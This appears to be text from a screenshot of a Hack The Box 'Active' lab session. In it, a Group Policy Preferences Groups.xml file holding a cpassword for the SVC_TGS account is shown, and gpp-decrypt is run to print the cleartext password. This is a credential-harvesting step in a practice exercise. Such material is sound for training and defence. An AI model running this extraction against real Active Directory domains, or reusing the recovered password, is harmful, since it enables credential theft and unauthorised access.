 10.0.2.15 10.10.14.3 Active-10.10.10.100 40% 01:31 AM
❯ ls
10.10.10.100-Replication_active.htb_Policies_{31B2F340-016D-11D2-945F-00C04FB984F9}_MACHINE_Preferences_Groups_Groups.xml Scan
❯ cat 10.10.10.100-Replication_active.htb_Policies_\{31B2F340-016D-11D2-945F-00C04FB984F9\}_MACHINE_Preferences_Groups_Groups.xml
File: 10.10.10.100-Replication_active.htb_Policies_{31B2F340-016D-11D2-945F-00C04FB984F9}_MACHINE_Preferences_Groups_Groups.xml
1 <?xml version="1.0" encoding="utf-8"?>
2 <Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06
" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQ
bCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
3 </Groups>
❯ gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
GPPstillStandingStrong2k18
~/Desktop/htb/Active ✔